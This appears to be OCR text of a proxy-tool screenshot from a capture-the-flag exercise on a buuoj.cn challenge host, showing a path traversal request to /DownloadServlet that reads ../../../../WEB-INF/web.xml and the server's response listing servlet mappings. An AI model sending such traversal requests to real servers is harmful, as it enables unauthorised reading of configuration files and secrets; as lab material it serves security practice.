 Go Cancel < ▼ > ▼ Target: http://98092d3c-859f-4a2e-8a56-a5d60af6d2df.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /DownloadServlet?filename=../../../../WEB-INF/web.xml HTTP/1.1
Host: 98092d3c-859f-4a2e-8a56-a5d60af6d2df.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: JSESSIONID=BCF0F7E821C73F0A9DE1AFD73C5D2AC1
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Jun 2020 14:58:40 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 1207
Connection: close
Content-Disposition: attachment;filename=..%2F..%2F..%2F..%2FWEB-INF%2Fweb.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>